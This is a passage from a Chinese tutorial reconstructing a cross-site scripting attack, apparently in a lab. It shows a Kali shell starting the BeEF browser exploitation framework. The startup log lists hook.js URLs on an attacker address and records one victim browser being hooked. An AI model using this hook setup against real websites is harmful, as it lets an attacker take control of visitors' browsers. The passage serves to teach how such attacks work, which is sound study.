 跨站攻击过程重现与分析
第四步：黑客发现脚本被执行并对其进行攻击
黑客返回攻击机查看BeEF信息，如下图所示，从信息中可以看到恶意脚本已经成功被执行，而
且已经建立链接，信息中包括链接上的IP和状态等。
root@kali:/var/www/html/xss# cd /usr/share/beef-xss/
root@kali:/usr/share/beef-xss# ./beef
cd /usr/share/beef-xss/
cd /usr/share/beef-xss/
[21:16:35][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[21:16:36][*] Browser Exploitation Framework (BeEF) 0.4.7.0-alpha
[21:16:36]    |   Twit: @beefproject
[21:16:36]    |   Site: http://beefproject.com
[21:16:36]    |   Blog: http://blog.beefproject.com
[21:16:36]    |_  Wiki: https://github.com/beefproject/beef/wiki
[21:16:36][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[21:16:40][*] BeEF is loading. Wait a few seconds...
[21:17:10][*] 12 extensions enabled.
[21:17:11][*] 254 modules enabled.
[21:17:11][*] 2 network interfaces were detected.
[21:17:11][+] running on network interface: 127.0.0.1
[21:17:11]    |   Hook URL: http://127.0.0.1:3000/hook.js
[21:17:11]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[21:17:11][+] running on network interface: 202.1.170.100
[21:17:11]    |   Hook URL: http://202.1.170.100:3000/hook.js
[21:17:11]    |_  UI URL:   http://202.1.170.100:3000/ui/panel
[21:17:11][*] RESTful API key: a763676ccd3ac723962ad8d0edc7a3eefcc35738
[21:17:11][*] HTTP Proxy: http://127.0.0.1:6789
[21:17:11][*] BeEF server started (press control+c to stop)
cd /usr/share/beef-xss/
[21:48:21][*] New Hooked Browser [id:1, ip:202.1.170.11, browser:FF-3.6,
os:Windows-XP], hooked domain [www.liandong.com:8080]
[21:48:21][*] [ARE] Checking if any defined rules should be triggered on
target.
[21:48:21]    |_  Found [0/0] ARE rules matching the hooked browser type/
version.